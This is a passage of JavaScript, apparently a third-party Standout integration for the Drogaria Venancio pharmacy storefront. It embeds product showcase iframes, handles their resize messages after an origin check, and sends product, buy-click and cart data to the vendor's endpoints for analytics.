						// TODO: Descomentar para liberar LP
						writeStandoutCBPLP();
					}
				}
			}
		};
		xmlhttp.open("GET", urlCatch, true);
		xmlhttp.send();
	}, 1000);

	function writeStandoutMV(tipo) {
		var elem = document.getElementById("standoutDivMV-" + tipo);
		var w = parseInt(window.innerWidth);
		var h = parseInt(elem.getAttribute("h"));
		var hmv = parseInt(h - (h * 0.14));
		//console.log('w/h/hmv:', w, h, hmv);

		if ( w > 768) { w = "768"; }
		else if ((w <= 768) && (w > 475)) { w = w-40; }
		else if ((w <= 475) && (w > 320)) { w = w-40; h = hmv; }
		else { w = w-40; }

		var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
		var c = elem.getAttribute("i");
		elem.style.height = h + 'px';
		elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" scrolling="no" id="frameStandoutMV' + tipo + '" allow="autoplay" allowfullscreen></iframe>';
	}
		
	function writeStandoutCBP() {
		if (document.getElementById("standoutDiv") != null) {
			if (document.getElementById("standoutDiv").getAttribute("h") != null || document.getElementById("standoutDiv").getAttribute("h") != "undefined") {
				var elem = document.getElementById("standoutDiv");
				//var w = (elem.getAttribute("x") == "landing-page") ? '100%' : (parseInt(window.innerWidth) >= 1200) ? '1200px' : '100%';
				var w = '100%';
				var h = parseInt(elem.getAttribute("h"));
				var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
				var c = elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" id="frameStandout" allowfullscreen allow="camera; microphone"></iframe>';

				if (elem.getAttribute("x") == "landing-page") {
					//Adiciona Scrolling "No" na DIV de iframe da Standout
					var elemIframeNoScroll = document.getElementById("frameStandout");
					elemIframeNoScroll.setAttribute("scrolling", "no");
				}
			}
		}
		
		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem('StandoutSession');
		sessionStorage.removeItem('StandoutUrl');
	}

	function writeStandoutCBPLP() {
		var stdDivShadowLP = document.querySelector('impulse-search').shadowRoot.querySelector('#standoutDiv');
		if (stdDivShadowLP != null) {
			if (stdDivShadowLP.getAttribute("h") != null || stdDivShadowLP.getAttribute("h") != "undefined") {
				var elem = stdDivShadowLP;
				var w = (elem.getAttribute("x") == "landing-page") ? '100%' : (parseInt(window.innerWidth) >= 1200) ? '1200px' : '100%';
				var h = parseInt(elem.getAttribute("h"));
				var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
				var c = elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" id="frameStandout" allowfullscreen></iframe>';
			}
		}
		
		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem('StandoutSession');
		sessionStorage.removeItem('StandoutUrl');
	}
}

/**
 * Inicializa o acesso aos elementos dentro do shadow root.
 * Aguarda a disponibilidade de um elemento específico dentro do shadow root antes de iniciar a funcionalidade especial.
 */
function initShadowRoot() {
	//console.log('initShadowRoot()');
	// Aguarda a disponibilidade do elemento "#frameStandout" dentro do shadow root e inicia a funcionalidade especial quando estiver disponível
	setTimeout(() => {
		waitForElmShadow('#frameStandout').then(elm => standoutMensageriaShadow());
	}, 1000);
}

//MENSAGERIA PADRÃO
function standoutMensageria() {
	var myMensageriaVitrine = document.getElementById('frameStandout');
	var myMensageriaOrigin = '*';
	//var myMensageriaHeight = document.getElementById("frameStandout").height;
	//console.log("MSG 2.0 - JS");

	// Listen for messages
	if (window.addEventListener) {
		window.addEventListener('message', onMessageReceived, false);
	}
	else {
		window.attachEvent('onmessage', onMessageReceived, false);
	}

	// Handle messages received from origin only
	function onMessageReceived(event) {
		//console.log("origin: "+event.origin);
		if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
			//Se origem for as esperadas, continue...
			//console.log("Origem Valida");
			//console.log("origin: "+event.origin);
		}
		else {
			//Se origem NAO for as esperadas, PARE...
			//console.log("Origem Invalida");
			return false;
		}

		if (myMensageriaOrigin === '*') {
			myMensageriaOrigin = event.origin;
		}

		if (event.data.stdToken) {
			// console.log('eventJS', event);
			// console.log("originJS: "+event.origin);

			if (event.data.stdToken == codigoEmbed) {
				var myMensageriaVitrine = document.getElementById('frameStandout');

				if (event.data.method == "getMensageriaAccordion") {
					// console.log("JS getMensageriaAccordion: "+event.data.value);
					// console.log(event.data.value);
					//console.log("JS getMensageriaAccordionALTURA: " + event.data.value.alturaInicial);
					//console.log("JS getMensageriaAccordionPOSICAO: " + event.data.value.posicaoAtual);

					if (parseInt(window.innerWidth) <= 475) {
						//console.log('mobile');
						myMensageriaVitrine.setAttribute('height', parseInt(event.data.value.alturaInicial + 80));
						myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value.alturaInicial + 80) + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 56
						});

					} else {
						//console.log('desktop');
						myMensageriaVitrine.setAttribute('height', event.data.value.alturaInicial);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value.alturaInicial + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 50
						});
					}

				}

				if (event.data.method == "getMensageriaFirstHeight") {
					//console.log("JS getMensageriaFirstHeight: " + event.data.value);
					if(event.data.value <= 20) {
						if(document.querySelector("#standoutDivAutomatico")){
							event.data.value = document.querySelector("div#standoutDiv").getAttribute("h");
						} else {
							event.data.value = 700;
						}
						//console.log("JS getMensageriaFirstHeight reset: "+event.data.value);
					}
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaHeight") {
					//console.log("getHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaMobileHeight") {
					//console.log("getMobileHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', parseInt(event.data.value + 20));
					myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value + 20) + 'px;');

					//faz smooth scroll (top)
					var style = document.createElement('style');
					style.innerHTML = 'html { scroll-behavior: smooth; }';

					var ref = document.querySelector('script');
					ref.parentNode.insertBefore(style, ref);

					document.getElementById("standoutDivAutomatico").scrollIntoView({ block: "start", behavior: "smooth" });
				}
				
				if (event.data.method == "getMensageriaPromo") {
					//console.log("JS getMensageriaPromo: " + event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}
			}
		}
	}
}

/**
 * Inicializa a funcionalidade de mensageria para o iframe dentro do shadow root.
 * Esta função configura um ouvinte de eventos para mensagens recebidas do iframe e manipula essas mensagens de acordo.
 * @returns {void}
 */
function standoutMensageriaShadow() {
	//console.log('standoutMensageriaShadow()', );

	var msgIframeStd = document.querySelector('impulse-search').shadowRoot.querySelector("#frameStandout");
	//console.log('msgIframeStd', msgIframeStd);

	var myMensageriaVitrine = msgIframeStd;
	var myMensageriaOrigin = '*';
	//var myMensageriaHeight = document.getElementById("frameStandout").height;
	//console.log("MSG 2.0 - JS");

	// Listen for messages
	if (window.addEventListener) {
		window.addEventListener('message', onMessageReceived, false);
	} else {
		window.attachEvent('onmessage', onMessageReceived, false);
	}

	// Handle messages received from origin only
	function onMessageReceived(event) {
		//console.log("origin: "+event.origin);
		if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
			//Se origem for as esperadas, continue...
			//console.log("Origem Valida");
			//console.log("origin: "+event.origin);
		} else {
			//Se origem NAO for as esperadas, PARE...
			//console.log("Origem Invalida");
			return false;
		}

		if (myMensageriaOrigin === '*') {
			myMensageriaOrigin = event.origin;
		}

		if (event.data.stdToken) {
			// console.log('eventJS', event);
			// console.log("originJS: "+event.origin);

			if (event.data.stdToken == codigoEmbed) {

				var msgIframeStd = document.querySelector('impulse-search').shadowRoot.querySelector("#frameStandout");
				var myMensageriaVitrine = msgIframeStd;

				if (event.data.method == "getMensageriaAccordion") {
					// console.log("JS getMensageriaAccordion: "+event.data.value);
					// console.log(event.data.value);
					//console.log("JS getMensageriaAccordionALTURA: " + event.data.value.alturaInicial);
					//console.log("JS getMensageriaAccordionPOSICAO: " + event.data.value.posicaoAtual);

					if (parseInt(window.innerWidth) <= 475) {
						//console.log('mobile');
						myMensageriaVitrine.setAttribute('height', parseInt(event.data.value.alturaInicial + 80));
						myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value.alturaInicial + 80) + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 56
						});

					} else {
						//console.log('desktop');
						myMensageriaVitrine.setAttribute('height', event.data.value.alturaInicial);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value.alturaInicial + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 50
						});
					}

				}

				if (event.data.method == "getMensageriaFirstHeight") {
					//console.log("JS getMensageriaFirstHeight: " + event.data.value);
					if(event.data.value <= 20) {
						if(document.querySelector('impulse-search').shadowRoot.querySelector("#standoutDivAutomatico")){
							event.data.value = msgIframeStd.parentElement.getAttribute("h");
						} else {
							event.data.value = 700;
						}
						//console.log("JS getMensageriaFirstHeight reset: "+event.data.value);
					}
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaHeight") {
					//console.log("getHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaMobileHeight") {
					//console.log("getMobileHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', parseInt(event.data.value + 20));
					myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value + 20) + 'px;');

					//faz smooth scroll (top)
					var style = document.createElement('style');
					style.innerHTML = 'html { scroll-behavior: smooth; }';

					var ref = document.querySelector('script');
					ref.parentNode.insertBefore(style, ref);

					document.querySelector('impulse-search').shadowRoot.querySelector("#standoutDivAutomatico").scrollIntoView({ block: "start", behavior: "smooth" });
				}
				
				if (event.data.method == "getMensageriaPromo") {
					//console.log("JS getMensageriaPromo: " + event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}
			}
		}
	}
}

function catchProductData(){
	setTimeout(() => {
		var dateNewStd = new Date();
		dateNewStd.setSeconds(0);
		if(sessionStorage.getItem('StandoutSessionCPD') == 'true' 
			&& sessionStorage.getItem('StandoutUrlCPD') == window.location.href
			&& sessionStorage.getItem('StandoutDateCPD') == dateNewStd
		){
			//console.log('StandoutJSInitCPD - Chamada CPD duplicada');
			/* //libera session
			sessionStorage.setItem('StandoutSessionCPR', '');
			sessionStorage.setItem('StandoutUrlCPR', '');
			*/
		} else {
			//console.log('StandoutJSInitCPD - Chamada CPD');
			sessionStorage.setItem('StandoutSessionCPD', 'true');
			sessionStorage.setItem('StandoutUrlCPD', window.location.href);
		
			var dateStd = new Date();
			dateStd.setSeconds(0);
			sessionStorage.setItem('StandoutDateCPD', dateStd);
			
			setTimeout(function () {
				// console.log("CPD location",window.location);
				if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0 || window.location.href === 'https://www.drogariavenancio.com.br/') {
					//nao executa
				} else {
					//console.log("--- CPD INIT ---");
					var validaCPD = 1;
					
					ean = getEan();
					preco = getPrice();
					disponibilidade = getAvailability();
					fullPrice = getFullPrice();
					precoBeneficio = getPriceBenefit();
					prodId = getProdId();
					seller = getSeller();
					titulo = getTitle();
					descricaoText = getDescriptionText();
					descricaoHtml = getDescriptionHtml();
					imgPrincipal = getImageDefault();
					imgsProduto = getImagesGroup();
					
					if(validaCPD){
						setTimeout(function () {
							
							var urlNew = window.location.href;
							if(urlNew.indexOf("/p") >= 0) {
	
								var dataPd = "distributor="+distributor+"&sku="+ean+"&url="+encodeURIComponent(urlNew)+"&preco="+preco+"&preco_beneficio="+precoBeneficio+"&product_id_distributor="+prodId+"&seller="+seller+"&disponibilidade="+disponibilidade+"&TituloPd="+titulo+"&imgDefaultPD="+imgPrincipal+"&imgsPD="+imgsProduto.toString()+"&DescricaoTextPd="+encodeURIComponent(descricaoText)+"&DescricaoHtmlPd="+encodeURIComponent(descricaoHtml)+"&preco_sem_desconto="+fullPrice;
								// console.log('dataPd', dataPd);
				
								var urlCatchProductData = 'https://www.standout.com.br/'+distributor+'/catchProductData.php';
								//console.log('urlCatchProductData', urlCatchProductData);
								var paramsCatchProductData = dataPd;
								
								var xmlhttpCPD = new XMLHttpRequest();
								
								xmlhttpCPD.addEventListener("readystatechange", function() {
									if(this.readyState === 4 && this.status === 200) {
										if (this.responseText != '') {
											//console.log('STD-CPD => True');
										} else {
											//console.log('STD-CPD => True');
										}
									} 							 
								});
								
								xmlhttpCPD.open("POST", urlCatchProductData, true);
								xmlhttpCPD.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
								xmlhttpCPD.send(paramsCatchProductData);
							}
						}, 1000);
					} else {
						//console.log('STD-CPD => False');
					}
				}
			}, 2500);
		}
	}, 1000);
}

/**
 * Captura os dados e realiza o hit.
 *
 * @param {Object} dataParams - Objeto contendo parâmetros de dados.
 * @param {string} dataParams.pageType - Tipo de página (ex: 'searchResult', 'homePage', 'category').
 * @param {string} [dataParams.skuid] - SKU do produto.
 * @param {Element} [dataParams.button] - Elemento do botão clicado
 */
function catchDataBuy(dataParams){
	let arrProdutos = [];

	var vitrine = 0;
	var	vitrineurl = '';
	var quantity = 1;
	var price = 0;
	var prodUrl = '';
	var skuid = 0;
	var dataBuyEan = 0;
	var pageType = dataParams.pageType
	var method = '';
	var pageTypeId = '';

	if(pageType === 'searchResult') {
		pageTypeId = 3;
		method = 'botaocomprar';
		skuid = dataParams.skuid;

		const searchResult = document.querySelector('impulse-search');
		const shadowRoot = searchResult.shadowRoot;
		const quantitySelectors = shadowRoot.querySelectorAll('.impulse-quantity-selector');

		// Adicione um ouvinte de eventos de mudança a cada seletor de quantidade
		quantitySelectors.forEach(selector => {
			// Seletor de quantidade
			const quantityInput = selector.querySelector('input[type="number"]');
			quantity = quantityInput.value;
			
			// Seletor de valor do produto
			const priceElement = selector.closest('.impulse-product-card').querySelector('.price .impulse-currency');
			price = priceElement.innerText.replace('R$', '').replace(',','.').replace(/^\s+|\s+$/g, '');

			const urlElement = selector.closest('.impulse-product-card div.content').querySelector('.price');
			prodUrl = urlElement.getAttribute('href')

			// Ouvinte de eventos de mudança
			quantityInput.addEventListener('change', () => {
				//console.log('quantityInput:', quantityInput)
							
				// Quantidade selecionada
				quantity = quantityInput.value;
				//console.log('quantity: ', quantity)
			});
		});


	} else if(pageType === 'homePage' || pageType === 'category'){
		if(pageType === 'homePage'){
			pageTypeId = 2;
		} else {
			pageTypeId = 3;
		}
		method = 'botaocomprar';
		var button = dataParams.button;

		var prodUrlRef = button.closest('section a')
		prodUrl = 'https://www.drogariavenancio.com.br' + prodUrlRef.getAttribute('href');

		var priceRef = button.closest('section').querySelector('.vtex-product-price-1-x-sellingPrice');
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

	}	else if(pageType === 'homePage-fakebtn' || pageType === 'product-fakebtn' ){
		if(pageType === 'homePage-fakebtn'){
			pageTypeId = 2;
		} else {
			pageTypeId = 1;
		}
		method = 'botaocomprar';

		var button = dataParams.button;
		var buttonRef = button.closest('li.carousel-item')

		var prodUrlRef = buttonRef.querySelector('div.item a.details')

		if(prodUrlRef){
			prodUrl = prodUrlRef.getAttribute('href');
		}

		var priceRef =  buttonRef.querySelector('div.content div.price-value')
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

		skuid = buttonRef.getAttribute('data-productid');
		
	} else if(pageType === 'category-levemais'){
		// [Página de categoria no botão Leve mais]

		pageTypeId = 3;
		method = 'botaocomprar';
		var button = dataParams.button;
		var prodRef = button.closest('section a');

		var prodUrlRef = button.closest('section a')
		prodUrl = 'https://www.drogariavenancio.com.br' + prodUrlRef.getAttribute('href');

		var priceRef = prodRef.querySelector('.shelf-purchase-simulation-text span')
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

		var quantityRef = prodRef.querySelector('.shelf-purchase-simulation-text b')
		quantity = Number(quantityRef.textContent.replace(/[^0-9-]+/g,""))
	} 
	
	// [Página de produto no botão Leve mais]
	else if(pageType === 'product-levemais'){

		pageTypeId = 1;

		ean = getEan();
		prodId = getProdId();

		method = 'botaocomprar';

		var quantityRef = document.querySelector('.product-purchase-simulation-text b');
		quantity = Number(quantityRef.textContent.replace(/[^0-9-]+/g,""))

		var priceRef = document.querySelector('.product-purchase-simulation-text span');
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100;

		
		var url = window.location.href;
		var urlNew = url.replace("/#/", "/");
		prodUrl = urlNew;

		dataBuyEan = ean;
		skuid = prodId;

		if(document.querySelectorAll("#frameStandout").length > 0){
			vitrine = 1;
			vitrineurl = document.querySelectorAll("#frameStandout")[0].src;
		}
	} 
	
	// [Página de produto]
	else {
		pageTypeId = 1;
		
		method = 'botaocomprar';
		quantity = document.querySelector("input[class*=-numeric-stepper]").value;

		var url = window.location.href;
		var urlNew = url.replace("/#/", "/");
		prodUrl = urlNew;

		dataBuyEan = getEan();
		skuid = getProdId();
		price = getPrice();

		if(document.querySelectorAll("#frameStandout").length > 0){
			vitrine = 1;
			vitrineurl = document.querySelectorAll("#frameStandout")[0].src;
		}
	}
	// console.log(`pageType ${pageType}`)

	const dataBuy = [{
		"metodo": method,
		"hash": hashDataBuy,
		"distributor"	: distributor,
		"url": encodeURIComponent(prodUrl),
		"skuid": skuid,
		"ean": dataBuyEan,
		"quantidade": quantity,
		"preco": price,
		"vitrine": vitrine,
		"vitrineurl": vitrineurl,
		"origemClique": pageTypeId
	}];

	sessionStorage.setItem('StandoutSessionDataBuy', JSON.stringify(dataBuy));
	let returnDatabuy = JSON.parse(sessionStorage.getItem('StandoutSessionDataBuy'));

	let countDatabuy = returnDatabuy.length-1;

	for (let xx = 0; xx <= countDatabuy; xx++) {
		const item = returnDatabuy[xx];

		// Crie um objeto vazio para cada item
		let produto = {};		

		for (let key in item) {
			const value = item[key];

			if(value == '' || value == 0) {
				produto[key] = "";	
			} else {
				produto[key] = encodeURIComponent(value);	
			}
		}

		// Adicione o objeto ao array arrProdutos
		arrProdutos.push(produto);
	}

	sendCatchDataBuy(arrProdutos);
}

function getCart() {
	var cartData = [];
	var cartProducts = [];
	var prodUrlRefs = document.querySelectorAll('table.cart-items tbody tr');

	for (var i = 0; i < dataLayer.length; i++) {
		if (dataLayer[i].event == 'view_cart') {
			cartProducts = dataLayer[i].ecommerce.items;
		}
	}

	if (cartProducts.length > 0) {
		for (var i = 0; i < cartProducts.length; i++) {
			var prodSku = cartProducts[i].item_id;
			var prodQtd = cartProducts[i].quantity;
			var prodPrice = cartProducts[i].price;

			var prodUrlRef = prodUrlRefs[i].querySelector('td.product-name a[id^=product-name]');
			var prodUrl = prodUrlRef ? prodUrlRef.getAttribute('href') : '';

			cartData.push([{
				"metodo": 'checkout',
				"hash": hashDataBuy,
				"distributor": distributor,
				"url": prodUrl,
				"skuid": prodSku,
				"quantidade": prodQtd,
				"preco": prodPrice,
			}]);
		}
	}

	// Armazena os dados do carrinho na sessão
	sessionStorage.setItem('StandoutSessionDataBuyCart', JSON.stringify(cartData));
	// Recupera os dados do carrinho da sessão
	let returnDatabuyCheckout = JSON.parse(sessionStorage.getItem('StandoutSessionDataBuyCart'));
	let countDatabuy = returnDatabuyCheckout.length;

	// Cria um array para armazenar os produtos
	let arrProdutos = [];

	// Loop através dos dados do carrinho recuperados
	for (let ii = 0; ii <= countDatabuy; ii++) {
		if (returnDatabuyCheckout[ii]) {
			const item = returnDatabuyCheckout[ii][0];
			arrProdutos[ii] = {};
			arrProdutos[ii]['metodo'] = 'checkout';

			// Codifica os valores dos itens do carrinho
			for (let key in item) {
				const value = item[key];
				arrProdutos[ii][key] = encodeURIComponent(value);
			}
		}
	}

	// Envia os dados do carrinho para a função de envio
	sendCatchDataBuy(arrProdutos);
}


/**
 * Recebe o(s) produto(s) e realiza o hit
 * 
 * @param {Array} arrProdutos - Recebe um array que contém um ou mais objetos
 * @returns {void} 
 */
function sendCatchDataBuy(arrProdutos){

	if (arrProdutos.length > 0) {
		for (let i = 0; i < arrProdutos.length; i++) {
			const produto = arrProdutos[i];
			for (let key in produto) {
				const value = produto[key];
			}
		}

		var urlCatchDataBuy = 'https://standout.com.br/'+distributor+'/catchDataBuy.php';	
		var paramsCatchDataBuy = "jsonValue="+JSON.stringify(arrProdutos);

		var xmlhttpCDB = new XMLHttpRequest();
		xmlhttpCDB.addEventListener("readystatechange", function() {
			if(this.readyState === 4 && this.status === 200) {

				if (this.responseText != '') {
					//console.log('STD-CDB => True');
				} else {
					//console.log('STD-CDB => True');
				}
			} 							 
		});
		xmlhttpCDB.open("POST", urlCatchDataBuy, true);			
		xmlhttpCDB.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		xmlhttpCDB.send(paramsCatchDataBuy);
	}
}


/*	**************************************************	*/
/*								Function PADRÃO											  */
/*	**************************************************	*/

function getEan(){
	var ean = 0;
	try {
		var itemsDescricao = document.querySelectorAll('.block-characteristic');		
		if (itemsDescricao.length > 0) {
			for(var i = 0;i < itemsDescricao.length;i++){
				if(itemsDescricao[i].innerText.indexOf("EAN") >= 0){
					ean = extractDigits(itemsDescricao[i].innerText);
				}
			}
		} 
	} catch (e) {
		//console.log('Não conseguiu pegar o SKU', e);
	}
	return ean;
}

function getProdId(){
	var prodId = 0;
	try {
		var varejoPidRefCPD = document.querySelector('div [class*="-product-identifier__value"]').innerText;
		if (varejoPidRefCPD) {
			prodId = varejoPidRefCPD;
		}
	} catch (e) {}
	return prodId;
}

function getPrice(){
	var preco = 0;
	try {
		var varejoPrecoRefCPD = document.querySelector('div[class*="--product-main"] span[class*="-sellingPriceValue"]');
		var varejoPrecoRefCPD1 = document.querySelector('div [data-op*="normal"]');

		if (varejoPrecoRefCPD) {
			preco = convertPrice(varejoPrecoRefCPD.innerText);

		} else if (varejoPrecoRefCPD1) {
			var varejoPrecoRefCPD2 = varejoPrecoRefCPD1.querySelector('p[class*="drogariavenancio-pbm-venancio-3"][class*="drogariavenancio-pbm-venancio-2"]').innerText;
			
			if(varejoPrecoRefCPD2.indexOf("\n") >= 0){
				varejoPrecoRefCPD2 = varejoPrecoRefCPD2.split("\n")[0];
			} 

			preco = convertPrice(varejoPrecoRefCPD2);
		} 
	} catch (e) {}
	return preco;
}

function getFullPrice(){
	var fullPrice = '';
	var fullPriceRef = document.querySelector('[class*=--product-price-and-buy] [class*=-x-listPrice] .strike');

	try {
		if(fullPriceRef){
			fullPrice = convertPrice(fullPriceRef.innerText);

		} else {
			fullPrice = getPrice();
		}
	} catch (error) {}
	return fullPrice;
}

function getAvailability(){
	var disponibilidade = 0;
	try {
		var varejoPrecoRefCPD = document.querySelector('div[class*="--product-main"] span[class*="-sellingPriceValue"]');
		var varejoPrecoRefCPD1 = document.querySelector('div [data-op*="normal"]');

		if (varejoPrecoRefCPD || varejoPrecoRefCPD1) {
			disponibilidade = 1;
		} 
	} catch (e) {}
	return disponibilidade;
}

function getTitle(){
	var titulo = '';
	try {
		var varejoTituloRef = document.querySelector('h1.vtex-store-components-3-x-productNameContainer');

		if (varejoTituloRef) {
			titulo = encodeURIComponent(varejoTituloRef.innerText);
		} 
	} catch (e) {
		// console.log('Não conseguiu pegar o TituloPd', e);
	}
	return titulo;
}

function getDescriptionText(){
	var descricaoText = '';
	var descricaoVarejoRef = document.querySelectorAll('.product-brand-description');

	try {
		if(descricaoVarejoRef.length > 0){
			descricaoText = descricaoVarejoRef[0].textContent.trim();
			if(descricaoText.toLowerCase() === 'descrição') {
				descricaoText = '';
			}
		} 
	} catch (e) {}
	return descricaoText;
}

function getDescriptionHtml(){
	var descricaoHtml = '';
	var descricaoVarejoRef = document.querySelectorAll('.product-brand-description');

	try {
		if(getDescriptionText() === '') return '';

		if(descricaoVarejoRef.length > 0){
			descricaoHtml = descricaoVarejoRef[0].innerHTML.trim();
		} 
	} catch (e) {}
	return descricaoHtml;
}

function getImageDefault(){
	var imgPrincipal = '';
	try {
		var imgRef = document.querySelector('img.vtex-store-components-3-x-productImageTag--main');

		if(imgRef){
			/** Descomentar caso for necessário retirar parametros do link da img  */
				var imgSrcRef = imgRef.src;
				imgPrincipal = imgSrcRef.includes('?') ? imgSrcRef.split('?')[0] : imgSrcRef
			imgPrincipal = imgPrincipal.replace('-800-450', '-1200-auto').replace('-800-auto', '-1200-auto');

		}
	} catch (error) {}
	return imgPrincipal;
}

function getImagesGroup(){
	var imgsProduto = [];
	try {
		var imgsGroupRef = document.querySelectorAll('img.vtex-store-components-3-x-productImageTag--main');
		if(imgsGroupRef.length > 0){
			imgsGroupRef.forEach(image => {

				/** Descomentar caso for necessário retirar parametros do link da img  */
				var src = image.src.includes('?') ? image.src.split('?')[0] : image.src;
				src = src.replace('-800-450', '-1200-auto').replace('-800-auto', '-1200-auto');

				if (!imgsProduto.includes(src)) {
					imgsProduto.push(src);
				}
			})
		} else {
			imgsProduto[0] = getImageDefault();
		}
	} catch (error) {}
	return imgsProduto;
}

function getPriceBenefit(){
	var precoBeneficio = 0;
	try {
		var varejoPrecoBeneficioRef = document.querySelector('div [data-op*="pbm"] p[class*="drogariavenancio-pbm-venancio-3"]');
		if (varejoPrecoBeneficioRef) {
			var varejoPrecoBeneficioRefData = varejoPrecoBeneficioRef.textContent;

			if(varejoPrecoBeneficioRef.querySelector('span')){
				var varejoPrecoBeneficioRefData2 = varejoPrecoBeneficioRefData.replace(varejoPrecoBeneficioRef.querySelector('span').textContent, '');
				precoBeneficio = convertPrice(varejoPrecoBeneficioRefData2);
			} else {
				precoBeneficio = convertPrice(varejoPrecoBeneficioRefData);
			}
		} 
	} catch (e) {}

	return precoBeneficio;
}

function getSeller(){
	var seller = '';
	try {
		var varejoSellerRef = document.querySelector('span[class*="-custom-seller-name"]');
		if (varejoSellerRef) {
			seller = varejoSellerRef.innerText.replace("Entregue por: ", "");

		} else {
			var varejoSellerRefpbm = document.querySelector('div [data-op*="normal"]').querySelector('div[class*="drogariavenancio-pbm-venancio-3"]').innerText;

			if (varejoSellerRefpbm) {
				seller = varejoSellerRefpbm.replace("Vendido por: ", "");
			}
		}
	} catch (e) {}
	return seller;
}

function convertPrice(originalPrice){
	var convertedPrice = Number(originalPrice.replace(/[^0-9-]+/g,""))/100;	
	return convertedPrice;
}

function extractDigits(input) {
	const numberExtractorRegex = /\d+/;
	const match = input.match(numberExtractorRegex);
	return match ? match[0] : 0;
}


/* Share of Search - items */
function catchSearchItems() {
	var itemsSearch = document.querySelector('impulse-search').shadowRoot.querySelectorAll("section#products .impulse-product-card");
	//var itemsSearchHtml = document.querySelector("#gallery-layout-container").innerHTML;
	if(itemsSearch.length > 0) {
		const dados = Array.from(itemsSearch).map((elemento, indice) => {
			
			var search_sku = '';
			var search_product = '';
			var search_urlLink = '';
			var search_imgThumb = '';
			var search_priceFull = '';
			var search_price = '';
			var search_available = 'disponivel'; // => em estoque
			
			if (elemento.querySelector('.impulse-card-content meta').getAttribute("itemprop") == 'sku'){
				search_sku = elemento.querySelector('.impulse-card-content meta').getAttribute("content");
			}
			if (elemento.querySelector('.impulse-card-content .content h1')) {
				search_product = elemento.querySelector('.impulse-card-content .content h1').innerText.trim();  // Pega nome do produto
			}
			if (elemento.querySelector('.impulse-card-content .content h1 a')) {
				search_urlLink = elemento.querySelector('.impulse-card-content .content h1 a').getAttribute('href').trim();  // Pega url/link do produto
			}
			if (elemento.querySelector('.impulse-card-content figure picture img')) {
				search_imgThumb = elemento.querySelector('.impulse-card-content figure picture img').getAttribute("src").trim();  // Pega thumbnail do produto
			}
			if (elemento.querySelector('.impulse-card-content .prices a.oldprice-container .impulse-currency')) {
				var ref_priceFull = elemento.querySelector('.impulse-card-content .prices a.oldprice-container .impulse-currency').innerText.trim();  // Pega preco do produto sem desconto
				search_priceFull = convertPrice(ref_priceFull);
			}
			if (elemento.querySelector('.impulse-card-content .prices a.price .impulse-currency')) {
				var ref_price = elemento.querySelector('.impulse-card-content .prices a.price .impulse-currency').innerText.trim();  // Pega preco do produto com desconto
				search_price = convertPrice(ref_price);  // Pega preco do produto com desconto
			}
			
			//sem estoque/indisponivel
			if (elemento.querySelector('.impulse-card-content button.btn-warn-me')) {
				search_available = 'indisponivel'; // => sem estoque
			}
			
			return {
				sku: 			encodeURIComponent(search_sku),  // Pega SKU do produto
				product: 		encodeURIComponent(search_product),  // Pega nome do produto
				urlLink: 		encodeURIComponent(search_urlLink),  // Pega url/link do produto
				imgThumb: 		encodeURIComponent(search_imgThumb),  // Pega thumbnail do produto
